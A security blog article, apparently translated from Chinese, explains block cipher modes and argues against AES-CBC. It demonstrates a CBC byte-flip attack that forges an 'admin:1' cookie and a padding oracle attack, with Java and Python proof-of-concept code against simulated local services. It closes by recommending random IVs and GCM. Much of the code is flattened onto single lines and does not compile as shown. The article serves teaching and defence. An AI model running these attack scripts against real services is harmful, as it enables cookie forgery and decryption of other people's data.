Introduction
This article is a detailed version of part of the content I shared in the company's internal sharing. As the title says, I will explain in words, code examples, and lead you to understand why we do not recommend using the cbc encryption mode, what security issues it may cause, and what aspects to pay attention to if it is necessary to use it.
Note: This article only considers the security perspective and does not take into account factors such as performance and compatibility
What is a working mode

The working mode of block encryption has nothing to do with the specific block encryption algorithm. Therefore, as long as the cbc mode is used, it is the same for problems with AES, DES, 3DES, and other algorithms.
In terms of AES-128-CBCFor example, AES algorithm's internal implementation can be masked, treating AES algorithm as a black box, input plaintext and key to return ciphertext.

Since it is a block encryption algorithm, for long plaintext, it is necessary to group it according to the block size specified by the algorithm. AES has a block size of 16B. If the same key is used for the calculation between different groups, some security issues may arise. Therefore, in order to apply the block cipher to different practical applications, NIST has defined several working modes. The encryption processing logic of different modes for the block is different. Common working modes include:
| Mode | Description |
|---|---|
| ECB (Electronic Codebook) | The plaintext is encrypted in groups with the same key |
| CBC (Cipher Block Chaining) | The input of the encryption algorithm is the XOR of the previous ciphertext block and the current plaintext block. |
| CFB (Ciphertext Feedback) | Process s bits at a time, the previous ciphertext block is used as the input of the next encryption algorithm, generating pseudo-random numbers that are XORed with the plaintext or used as the ciphertext of the next unit. |
| OFB (Output Feedback) | Similar to CFB, the input of the encryption algorithm is the output of the previous encryption, and the entire block is used. |
| CTR (Counter) | Each plaintext block is XORed with an encrypted counter. |
The ECB mode is very simple. Suppose there are plaintext blocks a, b, c, d, each encrypted with the same key k to get ciphertexts A, B, C, D, and the ciphertext ABCD corresponding to the plaintext abcd is shown in the figure:

The ECB mode is very simple and may be very advantageous in terms of performance because there is no relationship between the blocks, which can be calculated independently in parallel. However, from a security perspective, this method of directly concatenating ciphertext blocks may be guessed by attackers to deduce the plaintext features or replace and discard some ciphertext blocks to achieve the effect of replacing and intercepting plaintext, as shown in the following figure:


Therefore, it is easy to understand that ECB is not a recommended working mode.
CBC
With the lessons learned from ECB, the CBC (Cipher Block Chaining) mode proposes to XOR the plaintext block with a random initialization vector IV first, and the ciphertext of this block is XORed with the next block's plaintext. This method increases the randomness of the ciphertext and avoids the problems of ECB, as detailed in the figure:
Encryption process

Explain this diagram, there are plaintext blocks a, b, c, d, and the CBC working mode has an execution order, that is, the second ciphertext block can only be calculated after the first ciphertext block is calculated. The first plaintext block a needs to be XORed with the initial block IV before encryption, that is a^IVThen use the key K for standard AES encryption, E(a^IV,K)Get the ciphertext block of the first group, and the ciphertext block A will participate in the calculation of the second group of ciphertexts. The calculation process is similar, but the second time, the IV needs to be replaced with A, and this process is repeated until the final ciphertext ABCD is obtained, which is the CBC mode.
Decryption process
Carefully observe the encryption process of CBC, which requires the use of a random initialization vector IV. In the standard encryption process, the IV is appended to the ciphertext block. Suppose there are two people, A and B, where A provides B with the ciphertext (IV)ABCD. After obtaining the ciphertext, B extracts the IV and then performs the decryption shown in the following figure:

The decryption process is a reversal of the encryption process in direction, pay attention to the arrow direction from abcd to ABCD in the two diagrams. The first ciphertext block is decrypted first using AES, and the intermediate value obtained is denoted as MA, then MA is XORed with the initial vector IV to get a. The second block repeats the same action, and the IV is replaced with the ciphertext block A, and finally, the plaintext block abcd can be obtained.
What are the problems with CBC?
CBC adds a random variable IV to the ciphertext, which increases the randomness of the ciphertext and increases the difficulty of ciphertext analysis, is it safe? The answer is of course not, CBC also introduces a new problem - the plaintext can be changed by changing the ciphertext.
CBC byte flip attack
Principle explanation
The principle of CBC byte flip attack is very simple, as shown in the figure:

The attack often occurs in the decryption process. The hacker can modify the plaintext by controlling the IV and ciphertext blocks. As shown in the figure, the hacker can replace the ciphertext block D with block E to tamper with the original plaintext d to x (it may involve padding verification, here we will not discuss it first), or by the same principle, the hacker can change the plaintext block a by controlling the IV.
For example
Next, let's use a practical example to demonstrate the principle and harm.
In order to facilitate the explanation of the principle, IV and key will be hardcoded during encryption to avoid different results each time the program runs.
Assuming there is a web service application, the front and backend check the permissions through Cookie, and the content of cookie is plaintext admin:0The ciphertext after AES-128-CBC encryption is encoded with base64, the number 0 represents that the user's permission is non-administrator at this time. When the number after admin is 1, the backend will consider it as an administrator user.

The content of Cookie is: AAAAAAAAAAAAAAAAAAAAAJyycJTyrCtpsXM3jT1uVKU=
At this time, the hacker can use byte flip attack to attack this service when knowing the check principle, and change the plaintext of cookie without knowing the key to admin:1, the specific process:
AES uses 16B as block size for partitioning admin:0Under ASCII encoding, the corresponding binary is only 7B, so the original plaintext will also be padded during encryption until it is a multiple of 16B, so 9B need to be padded (the details of padding will be discussed later), because CBC also has IV, so the final ciphertext is IV+Cipher, IV 16B, cipher 16B, a total of 32B. Here, because there is only one ciphertext block, changing the 7th byte of IV corresponds to the plaintext admin:0the position of the number, or the 7th byte of the ciphertext can change the field of the plaintext number part. By continuous attempts, we will change the original ciphertext IV block 00Changed to 01, so that the plaintext can be successfully flipped to 1, that is, the cookie plaintext becomes admin:1in order to achieve the purpose of privilege escalation.
Complete code:
package com.example.springshiroproject;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.util.ByteSource;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Method;import java.security.Key;import java.util.Arrays;public class MyTest {public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {AesCipherService aesCipherService = new AesCipherService();// Hardcoded keybyte[] key = new byte[128/8];Arrays.fill(key,(byte) '\0'); // A hardcoded key, unknown to the client and hackersString plainText = "admin:0"; // The plaintext content of the cookiebyte[] plainTextBytes = plainText.getBytes()// Hardcoded IVbyte[] iv_bytes = new byte[128/8]Arrays.fill(iv_bytes, (byte) '\0')//// // The AES-128-cbc encryption method with a customizable IV by reflection can be used (the original method is private)Method encryptWithIV = aesCipherService.getClass().getSuperclass().getSuperclass().getSuperclass().getDeclaredMethod("encrypt", new Class[]{byte[].class, byte[].class, byte[].class, boolean.class})encryptWithIV.setAccessible(true)ByteSource cipherWithIV = (ByteSource) encryptWithIV.invoke(aesCipherService, new Object[]{plainTextBytes, key, iv_bytes, true})System.out.println("Plaintext: " + ByteSource.Util.bytes(plainTextBytes).toHex())// Normal logic decryptionbyte[] cipher = cipherWithIV.getBytes()System.out.println("Original ciphertext: " + cipherWithIV.toHex())System.out.println("Cookie content: " + cipherWithIV.toBase64())ByteSource decPlain = aesCipherService.decrypt(cipher, key)System.out.println("Original decrypted plaintext: " + new String(decPlain.getBytes()))// Byte flip attackcipher[6] = (byte)0x01;System.out.println("Reversed ciphertext: " + ByteSource.Util.bytes(cipher).toHex())System.out.println("Reversed cookie: " + ByteSource.Util.bytes(cipher).toBase64())decPlain = aesCipherService.decrypt(cipher, key);System.out.println("Reverse decrypted plaintext: " + new String(decPlain.getBytes()))}}
This example only discusses a single block, and in actual scenarios, it may involve multiple blocks. Multiple blocks changing one ciphertext block actually affects two plaintext blocks, requiring continuous transformation and guessing of ciphertext blocks at the same position, which is very time-consuming.

Therefore, in order to make it more convenient to exploit, attackers find that the decryption program will verify the padding rules, and if the verification fails, an exception will be thrown, similar to SQL injection blind injection, which provides more information for attackers to exploit vulnerabilities.
Padding type
Because it involves the exploitation of padding rules, it is necessary to introduce the mainstream padding types specifically:
| Padding type | Description |
|---|---|
| NoPadding | No padding |
| PKCS#5 | Fixed block size of 8B |
| PKCS#7 | The block size can be 1 to 255 |
| ISO 10126 | The last byte of padding needs to be filled with the length to be filled, and the rest is filled with random data |
| ANSI X9.23 | The last byte of padding needs to be filled with the length to be filled, and the rest is filled with zeros |
| ZerosPadding | Padding \x00 |
Here, we focus on PKCS#5and PKCS#7, I found that many security personnel's articles on the description of these two padding modes are problematic, such as:

In fact, it doesn't matter pkcs#5or pkcs#7The padding content is the number of bytes to be padded, which is the binary representation of this number itself pkcs#5is divided into blocks according to the standard of 8B for padding pkcs#7can be not fixed from 1 to 255, just as agreed by the RFC of AES, the blocksize is fixed at 16B, so in the AES call pkcs#5and pkcs#7is not much different.
For example, if there is plaintext helloworldThe plaintext itself is English, according to ascii each character occupies 1B, the plaintext length is 10BIt still needs to be padded 6BThe padding content is \x06The final chunk content is as follows: helloworld\x06\x06\x06\x06\x06\x06.
During decryption, the server will perform the following verification on the content:
- Get the plaintext data after decryption.
- Get the value of the last byte of the plaintext data.
- Check whether the value of the last byte is within the valid padding range.
- If the value of the last byte is less than or equal to the length of the plaintext data, it is judged as having padding data.
- If the value of the last byte is greater than the length of the plaintext data, it is judged as having no padding data.
- If the value of the last byte is beyond the padding range (greater than the block size), the data may be tampered with or there may be other anomalies.
- If there is padding, then according to the number of padding bytes, the plaintext data is截取, and the padding part is removed.
Padding oracle attack
Padding oracle attack uses the tampering of the last padding byte of the ciphertext block to trigger the server to report an error, thus predicting the plaintext or generating a new ciphertext, so the oracle here means prediction, not the Oracle Corporation as we know it.
Example
Suppose we have received a sequence of ciphertext that has been encrypted with AES-128-CBC, and the ciphertext content is:
000000000000000000000000000000009cb27094f2ac2b69b173378d3d6e54a5
The first 16 bytes are all zeros, which are fixed IV, and the rest are the actual ciphertext. Review the decryption process


- The ciphertext is first converted into an intermediate value M under the action of the key K.
- The intermediate value M XORed with the initial vector IV yields the plaintext.
The part marked yellow in the table is the content that the attacker can control. If only the byte is flipped, it can change the plaintext content, but we cannot know the specific content of the plaintext. Therefore, the padding oracle appears. The normal business logic will make a judgment on the plaintext content during decryption. If the decrypted content is correct, it may return 200, and if the decrypted plaintext is incorrect, it returns 403. However, if the padding verification of the ciphertext program fails, it may cause the program to crash and produce a 500 error.
The attacker will use the 500 error to cyclically judge whether the guessed intermediate value is correct.

After guessing the intermediate value, XOR it with the known IV to obtain the plaintext.
Attack process
Guessing the intermediate value
Let's take the example just mentioned to do a test. We try to guess the last bit's intermediate value, and perform a brute-force verification of the IV from 00 to FF until the program does not report an error, obtaining iv[15]for 0x08If no padding error is reported at this time, it proves that the last bit of the tampered plaintext should be 0x01By performing an XOR between the plaintext and the IV, we can obtain the intermediate value as 0x08 ^ 0x01 = 0x09The red part in the table:

Proceed to the second step, guessing the second last bit, which needs to satisfy that the last two bytes of the tampered plaintext are 0x02Since the last bit and the middle value have already been determined as 0x09, the last bit's IV is: 0x09 ^ 0x02 = 0x0BThe second last bit of the initialization vector (IV) cycles from 00 to FF, obtaining the IV value as 0x0BIf the program does not report an error, then the intermediate value is 0x02^0x0B=0x09

Repeat this process until all intermediate values are guessed out.

Obtain the plaintext
At this time,We can guess the plaintext without knowing the key based on the intermediate value and IV M^IV=P(M is the intermediate value, IV is the initial vector, P is the plaintext).
Since we have hardcoded the IV to 00, the plaintext is the ASCII value of M, that is:
admin:0\09\09\09\09\09\09\09\09\09
09 is the padding content, remove the bytes to get the final plaintext: admin:0
Corresponding code (Java):
package com.example.springshiroproject;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.crypto.CryptoException;import org.apache.shiro.util.ByteSource;import javax.crypto.BadPaddingException;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Method;import java.security.Key;import java.util.Arrays;public class MyTest {public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {int blockSize = 16;AesCipherService aesCipherService = new AesCipherService();// Hardcoded keybyte[] key = new byte[128/8];Arrays.fill(key,(byte) '\0'); // A hardcoded key, unknown to the client and hackersString plainText = "admin:0"; // The plaintext content of the cookiebyte[] plainTextBytes = plainText.getBytes()byte[] iv_bytes = new byte[128/8]Arrays.fill(iv_bytes, (byte) '\0')//// // The reflection call can customize the IV for AES-128-cbc encryption methodMethod encryptWithIV = aesCipherService.getClass().getSuperclass().getSuperclass().getSuperclass().getDeclaredMethod("encrypt", new Class[]{byte[].class, byte[].class, byte[].class, boolean.class})encryptWithIV.setAccessible(true)ByteSource cipherWithIV = (ByteSource) encryptWithIV.invoke(aesCipherService, new Object[]{plainTextBytes, key, iv_bytes, true})System.out.println("Plaintext: " + ByteSource.Util.bytes(plainTextBytes).toHex())byte[] cipher = cipherWithIV.getBytes()// System.out.println(cipher.length)System.arraycopy(cipher, 0, iv_bytes, 0, blockSize - 1)System.out.println("Original ciphertext: " + cipherWithIV.toHex())System.out.println("Cookie content: " + cipherWithIV.toBase64())ByteSource decPlain = aesCipherService.decrypt(cipher, key)System.out.println("Original decrypted plaintext: " + new String(decPlain.getBytes()))System.out.println("Start trying");decPlain = null;byte[] middleValue = new byte[blockSize];Arrays.fill(middleValue, (byte) 0x00);boolean flipFlag = false;for (int j=0; j<blockSize; j++){byte tmp;System.out.println("Start " + (j+1));if (j > 0){for (int p=middleValue.length-1; p>middleValue.length-1-j; p--){tmp = (byte) (middleValue[p]^(j+1));cipher[p] = tmp;// System.out.println("Current tmp: " + tmp);}System.out.println("Fill iv's cipher based on known intermediate value: " + ByteSource.Util.bytes(cipher).toHex());}System.out.println("Initial padding");}tmp = cipher[blockSize-j-1];for (int i=0x00; i<=0xff; i++){if (tmp == i){// continue;System.out.println("Same as original value, skip");if (!flipFlag){flipFlag = true;continue;}}cipher[blockSize-j-1] = (byte) i;try{decPlain = aesCipherService.decrypt(cipher, key);tmp = (byte) (i ^ (j+1));middleValue[blockSize-j-1] = tmp; // Save the intermediate value M = IV ^ ISystem.out.println("Guess correct! The last " + (j+1) + " iv: " + i);System.out.println("The last " + (j + 1) + " M: " + tmp)break;}if (i == 0xff) {System.out.print("No output");System.exit(0);}}}}System.out.println("Guessed intermediate value: " + ByteSource.Util.bytes(middleValue).toHex())byte[] attackPlain = new byte[blockSize];for (int i = 0; i < attackPlain.length; i++) {attackPlain[i] = (byte)(iv_bytes[i] ^ middleValue[i])}System.out.println("Final ciphertext: " + ByteSource.Util.bytes(cipher).toHex())System.out.println("Final plaintext: " + ByteSource.Util.bytes(attackPlain).toHex())System.out.println("Attempt ended")System.out.println("Reversed decrypted plaintext: " + new String(attackPlain))}}
Running results:

I have also written the corresponding Python version, if you encounter errors while rolling your own, you can refer to my code:
Vulnerability simulation environment:
from aes_manual import aes_manualclass PaddingOracleEnv:def __init__(self):self.key = aes_manual.get_key(16)def run(self):cipher = aes_manual.encrypt(self.key, "hello".encode())def login(self,cookie):try:text = aes_manual.decrypt(self.key, cookie)if text == b'hello':return 200 # Completely correctelse:return 403 # Plain text errorexcept RuntimeError as e:return 500 # Validation failedpadding_oracle_env = PaddingOracleEnv()if __name__ == '__main__':res = padding_oracle_env.login(b"1111111111111111R\xbb\x16^\xaf\xa8\x18Me.U\xaf\xfe\xb6\x99\xec")print(res)
Attack script:
import sysfrom aes_manual import aes_manualfrom padding_oracle_env import padding_oracle_envfrom loguru import loggerclass PaddingOracleAttack:def __init__(self):logger.remove()logger.add(sys.stderr, level="DEBUG")self.cipher_text_raw = b"1111111111111111R\xbb\x16^\xaf\xa8\x18Me.U\xaf\xfe\xb6\x99\xec"self.iv = aes_manual.get_iv(self.cipher_text_raw)self.cipher_content = aes_manual.get_cipher_content(self.cipher_text_raw)def single_byte_xor(self, A: bytes, B: bytes):"""Single-byte XOR operation"""assert len(A) == len(B) == 1return ord(A) ^ ord(B)def guess_last(self):"""padding oracle:return:"""c_l = len(self.cipher_content)M = bytearray()for j in range(1, c_l+1): # Number of digits for the intermediate valuefor i in range(1, 256): # Assuming iv brute forcef_iv = b'\x00' * (c_l-j) + bytes([i])for m in M[::-1]:f_iv += bytes([m ^ j]) # Utilizing the known m from the previous step to calculate the unknown ivres = padding_oracle_env.login(f_iv + self.cipher_content)if res == 403: # The correct padding situationM.append(i ^ j)logger.info(f"{j} - {bytes([i])} - {i}")break# logger.info(M)M = M[::-1] # reverselogger.info(f"M({len(M)}): {M}")p = bytearray()for m_i, m in enumerate(M):p.append(m ^ self.iv[m_i])logger.info(f"The plaintext decrypted is ({len(p)}): {p}")def run(self):self.guess_last()if __name__ == '__main__':attack = PaddingOracleAttack()attack.run()
In fact, there is no need to reinvent the wheel, and there are also many ready-made tools, such as: https://github.com/KishanBagaria/padding-oracle-attacker

Summary
To answer the title question, it is not recommended to use the CBC working mode in scenarios with high requirements for transmission confidentiality, because of the existence of attacks such as CBC byte flipping and padding oracle attack
In addition, I have searched on Google and Baidu python aes cbc encryptionThere are many misleading articles when the keywords appear:


And the top three articles in the article rankingThe sample code inside even directly uses the encryption and decryption key as the IVThis approach has the following risks:
- To know that the IV is generally concatenated with the ciphertext header and transmitted over the network, in this way, attackers do not need to perform complex operations such as byte reversal, they can directly extract the IV and decrypt it.
- Even if the IV is not transmitted as part of the ciphertext, using the same IV for encryption will result in the same plaintext block producing the same ciphertext block. Attackers can infer some information about the plaintext by observing the pattern of the ciphertext, and even carry out other forms of attacks, such as chosen plaintext attacks.
To ensure security, a random and unique IV should be generated and stored together with the ciphertext. The common practice is to generate a new IV each time the encryption is performed and transmit or store it as additional ciphertext data, so that it can be used correctly during decryption. This can avoid predictable attacks and enhance the security of the AES CBC mode.
It is more recommended to use GCM as the working mode for encryption and decryption because:
- Data integrity and encryption authentication: The GCM mode provides the generation of an authentication tag, which is used to verify the integrity of the ciphertext and authenticate the source of the ciphertext. This can help detect any tampering or forgery of the ciphertext and provide stronger data integrity protection.
- Randomness and unpredictability: The GCM mode uses a counter and a key to generate a key stream, which is XORed with the plaintext to obtain the ciphertext. This XOR operation provides higher randomness and unpredictability, enhancing the security of the ciphertext.
- Parallel encryption and high performance: The GCM mode supports parallel encryption, which can process multiple data blocks simultaneously, improving the speed and efficiency of encryption and decryption. This is very useful when dealing with large-scale data.
- Resistance to padding attacks: Compared with some block cipher modes, the GCM mode does not require padding operations, so it is not easily affected by padding attacks and related vulnerabilities.
Reference
- https://paper.seebug.org/1123/
- https://www.rfc-editor.org/rfc/rfc2630
- https://xz.aliyun.com/t/11633
- ChatGPT
Public Account
Ladies and gentlemen, welcome to subscribe to my public account 'Hardcore Security', and learn with me!

评论已关闭